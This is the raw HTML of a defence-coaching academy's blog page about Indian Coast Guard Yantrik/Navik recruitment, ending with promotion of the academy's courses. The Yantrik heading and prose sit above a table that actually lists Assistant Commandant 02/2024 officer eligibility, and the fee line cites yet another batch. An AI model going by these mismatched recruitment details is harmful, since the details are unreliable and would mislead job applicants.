#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:30px}#mobile-dropdown{max-height:295px}/* Topbar */#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#e4f0f5!important}#top-bar-social li a:hover .owp-icon use{stroke:#e4f0f5!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#5c5763}#top-bar-wrap{border-color:#9b94a8}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#e4f0f5}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#e4f0f5}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:900px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:450px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0 0 30px 0}#footer-widgets{background-color:#ffffff}#footer-widgets .footer-box .widget-title{color:#292929}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#777777}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#aaaaaa}#footer-widgets .contact-info-widget .owp-icon{border-color:#aaaaaa}#footer-widgets .footer-box a,#footer-widgets a{color:#333333}/* Footer Copyright */#footer-bottom{padding:10px 0 0 0}#footer-bottom{background-color:#5c5763}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#e4f0f5}/* Typography */body{font-family:Lato;font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Oswald;line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Oswald;font-size:16px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular post-template-default single single-post postid-1780 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile medium-header-style content-full-width content-max-width post-in-category-job-notifications has-topbar has-breadcrumbs elementor-default elementor-template-full-width elementor-kit-78 elementor-page elementor-page-1780" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0"></i> +917799799221 <i class="icon-envelope-letter" style="margin: 0 7px"></i>support@manasadefenceacademy.in
				</span>

				
	</div>



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://x.com/AcademyManasa" aria-label="X (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="http://www.facebook.com/manasadefenceacademy." aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://www.instagram.com/manasa_defence_academy" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="http://www.youtube.com/c/manasadefenceacademy" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#109;&#97;&#110;&#97;&#115;&#97;&#100;efenc&#101;ac&#97;dem&#121;&#64;gma&#105;l&#46;&#99;o&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" fa fa-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div>

		</div>

		
	</div>

</div>


			
<header id="site-header" class="medium-header hidden-menu clr" data-height="50" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr">

	
		<div class="top-header-wrap clr">
			<div class="container clr">
				<div class="top-header-inner clr">

					
						<div class="top-col clr col-1 logo-col">

							

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://manasadefenceacademy.com/" class="custom-logo-link" rel="home"><img bv-data-src="https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2023/09/cropped-MANASA-LOGO-1.jpg?bv_host=manasadefenceacademy.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A483%3Bbv_resized_ipad%3A696%2A700%3Bbv_resized_desktop%3A696%2A700"  fetchpriority="high" width="696" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20700'%3E%3C/svg%3E" class="custom-logo bv-tag-attr-replace bv-lazyload-tag-img"   alt="LOGO MANASA DEFENCE ACADEMY" decoding="async" bv-data-srcset="https://manasadefenceacademy.com/wp-content/uploads/al_opt_content/IMAGE/manasadefenceacademy.com/wp-content/uploads/2023/09/cropped-MANASA-LOGO-1.jpg?bv_host=manasadefenceacademy.com&bv-resized-infos=bv_resized_mobile%3A480%2A483%3Bbv_resized_ipad%3A696%2A700%3Bbv_resized_desktop%3A696%2A700 1x, https://manasadefenceacademy.com/wp-content/uploads/2023/09/cropped-cropped-MANASA-LOGO.jpg 2x"  sizes="(max-width: 696px) 100vw, 696px" /></a><a href="https://manasadefenceacademy.com/" class="responsive-logo-link" rel="home"><img src="[data-uri]" class="responsive-logo" width="694" height="692" alt="LOGO MANASA DEFENCE ACADEMY" /></a>
	</div>

	
	
</div>


						</div>

						
				</div>
			</div>
		</div>

		
	<div class="bottom-header-wrap clr">

					<div id="site-navigation-wrap" class="clr center-menu">
			
			
							<div class="container clr">
				
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-home" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2928"><a href="https://manasadefenceacademy.com/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4519"><a href="https://manasadefenceacademy.com/about-us/" class="menu-link"><span class="text-wrap">ABOUT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://manasadefenceacademy.com/defence-academy-vizag/" class="menu-link"><span class="text-wrap">FAQ</span></a></li></ul>
</li><li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://manasadefenceacademy.com/top-10-best-defence-academies-in-india/" class="menu-link"><span class="text-wrap">SPECIALITIES</span></a></li><li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2927"><a href="https://manasadefenceacademy.com/best-defence-academy-in-india/" class="menu-link"><span class="text-wrap">COURSES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://manasadefenceacademy.com/best-nda-coaching-centre-in-india/" class="menu-link"><span class="text-wrap">NDA</span></a></li>	<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://manasadefenceacademy.com/indian-navy-exam-coaching/" class="menu-link"><span class="text-wrap">INDIAN NAVY</span></a></li>	<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://manasadefenceacademy.com/indian-airforce-coaching/" class="menu-link"><span class="text-wrap">INDIAN AIRFORCE</span></a></li>	<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://manasadefenceacademy.com/indian-army-agniveer-nda-gd/" class="menu-link"><span class="text-wrap">INDIAN ARMY</span></a></li>	<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://manasadefenceacademy.com/indian-coast-guard-exam-coaching/" class="menu-link"><span class="text-wrap">INDIAN COAST GUARD</span></a></li>	<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://manasadefenceacademy.com/ssc-staff-selection-commission/" class="menu-link"><span class="text-wrap">SSC (Staff Selection Commission)</span></a></li>	<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://manasadefenceacademy.com/vizag-nda-coaching/" class="menu-link"><span class="text-wrap">NDA CRASH COURSE &#038; NDA ADVANCE COURSE</span></a></li>	<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://manasadefenceacademy.com/best-nda-coaching-after-10th-india/" class="menu-link"><span class="text-wrap">10+2 JOB COURSE</span></a></li></ul>
</li><li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://manasadefenceacademy.com/visakhapatnam-defence-institutes/" class="menu-link"><span class="text-wrap">ADMISSION PROCEDURE</span></a></li><li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2929"><a href="https://manasadefenceacademy.com/government-jobs/" class="menu-link"><span class="text-wrap">LATEST JOBS</span></a></li><li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://manasadefenceacademy.com/top-defence-academy-in-visakhapatnam/" class="menu-link"><span class="text-wrap">SELECTED STUDENTS</span></a></li><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://manasadefenceacademy.com/best-defence-academy-in-andhrapradesh/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://forms.gle/rRuXbdLLw7y3jDoQ6" class="menu-link"><span class="text-wrap">ONLINE REGISTRATION FOR 2026-27</span></a></li></ul>
			</nav>

							</div>
				
			
					</div>
			
		
	
		
	
	<div class="oceanwp-mobile-menu-icon clr mobile-left">

		
		
		
		<a href="https://manasadefenceacademy.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div>

	

		
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2928"><a href="https://manasadefenceacademy.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4519"><a href="https://manasadefenceacademy.com/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://manasadefenceacademy.com/defence-academy-vizag/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://manasadefenceacademy.com/top-10-best-defence-academies-in-india/">SPECIALITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2927"><a href="https://manasadefenceacademy.com/best-defence-academy-in-india/">COURSES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://manasadefenceacademy.com/best-nda-coaching-centre-in-india/">NDA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://manasadefenceacademy.com/indian-navy-exam-coaching/">INDIAN NAVY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://manasadefenceacademy.com/indian-airforce-coaching/">INDIAN AIRFORCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://manasadefenceacademy.com/indian-army-agniveer-nda-gd/">INDIAN ARMY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://manasadefenceacademy.com/indian-coast-guard-exam-coaching/">INDIAN COAST GUARD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://manasadefenceacademy.com/ssc-staff-selection-commission/">SSC (Staff Selection Commission)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://manasadefenceacademy.com/vizag-nda-coaching/">NDA CRASH COURSE &#038; NDA ADVANCE COURSE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://manasadefenceacademy.com/best-nda-coaching-after-10th-india/">10+2 JOB COURSE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://manasadefenceacademy.com/visakhapatnam-defence-institutes/">ADMISSION PROCEDURE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2929"><a href="https://manasadefenceacademy.com/government-jobs/">LATEST JOBS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://manasadefenceacademy.com/top-defence-academy-in-visakhapatnam/">SELECTED STUDENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://manasadefenceacademy.com/best-defence-academy-in-andhrapradesh/">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://forms.gle/rRuXbdLLw7y3jDoQ6">ONLINE REGISTRATION FOR 2026-27</a></li>
</ul>
	</div>


	</nav>

</div>
	</div>

</div>


		
		
</header>


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://manasadefenceacademy.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" fas fa-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://manasadefenceacademy.com/category/job-notifications/" itemprop="item"><span itemprop="name">Job Notifications</span></a><span class="breadcrumb-sep">></span></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://manasadefenceacademy.com/indian-coast-guard/">Indian Coast Guard Yantrik / Navik Recruitment 2023,Coast Guard CGCAT 02/2024 Batch Short Details of Notification | Manasa Defence Academy Providing Training for Indian Coast Guard</a></span></li></ol></nav>
	</div>

	
	
</header>

		<div data-elementor-type="wp-post" data-elementor-id="1780" class="elementor elementor-1780">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c2ef24a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2ef24a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-683542f" data-id="683542f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ec19fc elementor-widget elementor-widget-text-editor" data-id="2ec19fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="text-align: center;" data-pm-slice="1 1 []">The Indian Coast Guard Yantrik Recruitment</h2><p>The Indian Coast Guard Yantrik Recruitment is a prestigious opportunity for technically skilled individuals who wish to contribute to the nation&#8217;s defence capabilities. Under this recruitment, the Indian Coast Guard looks for candidates who possess a diploma in Electrical / Mechanical / Electronics and Telecommunication Engineering from a recognized institute. The recruitment process involves various stages such as a written examination, physical fitness test, medical examination, and document verification. It is essential for aspirants to thoroughly prepare themselves in order to excel in each of these stages.</p><p><img bv-data-src="https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-1024x726.png"  decoding="async" class="size-large wp-image-1783 bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20726'%3E%3C/svg%3E" alt="coast guard yantrik notification" width="1024" height="726" bv-data-srcset="https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-1024x726.png 1024w, https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-300x213.png 300w, https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-768x545.png 768w, https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd-1536x1090.png 1536w, https://manasadefenceacademy.com/wp-content/uploads/2023/09/coastguard-gd.png 1748w"  sizes="(max-width: 1024px) 100vw, 1024px" /> </p><table><thead><tr><th colspan="7"><strong>                                                                    Coast Guard CGCAT 02/2024 Batch Short Details of </strong></th></tr></thead><tbody><tr><td colspan="3"><p><strong>Important Dates</strong></p><ul><li>Application Begin: <strong>01/09/2023</strong></li><li>Last Date for Apply Online: <strong>15/09/2023 upto 05:00 PM Only </strong>Last Date Complete Form :<strong> 15/09/2023</strong></li><li>Stage I Exam Date :<strong> December 2023</strong></li><li>Admit Card Available :<strong>Before Exam</strong></li><li>Stage II Exam Date :<strong> January 2024</strong></li></ul></td><td colspan="4"><p><strong>Application Fee</strong></p><ul><li>General / OBC / EWS : <strong>250/-</strong></li><li>SC / ST :<strong> 0/-</strong></li><li>Pay the Exam Fee for Coast Guard Assistant Commandant 01/2024 Recruitment Through Debit Card / Credit Card / Net Banking, Other Fee Mode Only.</li></ul></td></tr><tr><td colspan="7"><p><strong>Join Indian Coast Guard AC 02/2024 :  Vacancy Details  Total : 46 Post</strong></p><p><strong>General Duty GD : 25 Post | Tech : 20 Post | Law Entry : 01 Post</strong></p></td></tr><tr><td><strong>Branch Name</strong></td><td colspan="4"><strong>Coast Guard Eligibility</strong></td><td><strong>Gender</strong></td><td><strong>Coast Guard AC Age Limit</strong></td></tr><tr><td>General Duty GD</td><td colspan="4" rowspan="2"><ul><li>Bachelor Degree with Minimum 60% Marks All Semester / Year</li><li>Maths, Physics as a Subject in 10+2 Level Examination</li></ul></td><td rowspan="2">Male</td><td rowspan="2">21-25 Years as on 01/07/2023</td></tr><tr><td> </td></tr><tr><td>Commercial Pilot CPL SSA</td><td colspan="4"><ul><li>10+2 Intermediate Exam Passed with 60% Marks and Valid Commercial Pilot License from DGCA.</li></ul></td><td>Male / Female</td><td>19-25 Years as on 01/07/2023</td></tr><tr><td>Technical Mechanical</td><td colspan="4"><ul><li>BE / B.Tech Engineering Degree in Naval Architecture or Mechanical or Marine or Automotive or Mechatronics or Industrial and Production or Metallurgy or Design or Aeronautical or Aerospace with Minimum 60% Marks.</li><li>Maths, Physics as a Subject in 10+2 Level Examination</li><li>More Details Read the Notification.</li></ul></td><td>Male</td><td>21-25 Years as on 01/07/2023</td></tr><tr><td>Technical Electrical / Electronics</td><td colspan="4"><ul><li>Engineering Degree in Electrical or Electronics or Telecommunication or Instrumentation or Instrumentation and Control or Electronics and Communication or Power Engineering or Power Electronics with Minimum 60% Marks.</li><li>Maths, Physics as a Subject in 10+2 Level Examination</li><li>More Details Read the Notification.</li></ul></td><td>Male</td><td>21-25 Years as on 01/07/2023</td></tr><tr><td>Law Entry</td><td colspan="4"><ul><li>Bachelor Degree in Law with Minimum 60% Marks.</li></ul></td><td>Male / Female</td><td>21-30 Years as on 01/07/2023</td></tr><tr><td colspan="7"><p><strong>How to Fill Coast Guard Assistant Commandant Online Form 02/2024 Batch</strong></p><ul><li>Join Indian Coast Guard Assistant Commandant 02/2024 Batch Recruitment 2023. Candidate Can Apply Between <strong>01/09/2023 to 15/09/2023</strong></li><li>Candidate Read the Notification Before Apply the Recruitment Application Form in Coast Guard CGCAT 02/2024 Latest Recruitment Online Form 2023.</li><li>Kindly Check and Collect the All Document &#8211; Eligibility, ID Proof, Address Details, Basic Details.</li><li>Kindly Ready Scan Document Related to Recruitment Form &#8211; Photo, Sign, ID Proof, Etc.</li><li>Before Submit the Application Form Must Check the Preview and All Column Carefully.</li><li>If Candidate Required to Paying the Application Fee Must Submit. If You have Not the Required Application Fees Your Form is Not Completed.</li><li>Take A Print Out of Final Submitted Form.</li></ul></td></tr></tbody></table><h3>Written Examination</h3><p>The written examination is an integral part of the Indian Coast Guard Yantrik Recruitment process. It evaluates the candidates&#8217; knowledge in areas such as General Knowledge, Quantitative Aptitude, Reasoning, and the respective technical discipline. Aspirants must possess a strong foundation in these subjects and develop effective time management skills to excel in this examination. Solving previous years&#8217; question papers and regularly practising mock tests can significantly enhance the chances of success.</p><h3>Physical Fitness Test</h3><p>Physical fitness is of paramount importance for candidates aspiring to join the Indian Coast Guard. The physical fitness test assesses the candidates&#8217; endurance, strength, and agility. It includes activities such as a 1.6 km run, push-ups, squats, and a 10-minute swim. Regular exercise, including cardio and strength training, along with maintaining a healthy lifestyle, can help candidates meet the required physical standards.</p><h3>Medical Examination</h3><p>Candidates who clear the written and physical fitness tests undergo a comprehensive medical examination. This examination ensures that the candidates are in good health and meet the medical standards set by the Indian Coast Guard. It includes tests for vision, hearing, general physical fitness, and other specific parameters. Maintaining a healthy lifestyle, including regular medical check-ups, can help candidates ensure their fitness for this crucial stage.</p><h3>Document Verification</h3><p>After successfully completing the written examination, physical fitness test, and medical examination, candidates are required to undergo document verification. This stage verifies the authenticity of the educational certificates, age proof, caste certificate (if applicable), and other necessary documents. Aspirants must ensure that they have all the required documents in proper order and should keep multiple copies of each document to avoid any discrepancies.</p><h2> </h2><h2>Manasa Defence Academy: Preparing Candidates for Indian Coast Guard</h2><p>Manasa Defence Academy understands the significance of adequate preparation and training to excel in the Indian Coast Guard recruitment processes. As a leading defence academy, it offers comprehensive courses and training programs tailored specifically to the requirements of the Indian Coast Guard Yantrik and Navik recruitments. The academy provides expert faculty, well-researched study materials, regular mock tests, and physical fitness training to aspiring candidates.</p><h3>Highlights of Manasa Defence Academy Training</h3><ul><li>Experienced Faculty: Manasa Defence Academy boasts a team of highly qualified and experienced faculty members who possess in-depth knowledge of the Indian Coast Guard recruitment processes. They guide and mentor candidates at each stage, ensuring holistic preparation.</li><li>Mock Tests and Practice Sessions: Manasa Defence Academy conducts regular mock tests and practice sessions, allowing candidates to assess their progress and improve their performance. These simulations show the examination settings and help candidates develop time management and problem-solving skills.</li><li>Physical Fitness Training: Recognizing the significance of physical fitness, Manasa Defence Academy also focuses on providing rigorous physical training to candidates. This training enhances their endurance, strength, and overall fitness, enabling them to meet the physical standards required by the Indian Coast Guard.</li><li>Personalized Guidance and Counseling: The academy offers individual attention to each candidate, providing personalized guidance and counselling sessions. These sessions help aspirants identify their strengths and weaknesses, enabling them to work on areas that require improvement.</li></ul><p>In conclusion, the Indian Coast Guard Yantrik / Navik Recruitment 2023 presents an excellent opportunity for individuals who aspire to serve their country in a meaningful way. The recruitment process requires diligent preparation, and Manasa Defence Academy plays a vital role in providing comprehensive training and guidance to aspiring candidates. With their expert faculty, well-researched study materials, regular mock tests, and focus on physical fitness, Manasa Defence Academy equips candidates with the necessary skills and knowledge to succeed in the Indian Coast Guard recruitments. Embark on this rewarding journey towards a fulfilling career in the Indian Coast Guard by availing yourself of the training provided by Manasa Defence Academy.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main>

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div>

							<div class="footer-box span_1_of_4 col col-2">
									</div>
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div>
				
							<div class="footer-box span_1_of_4 col col-4">
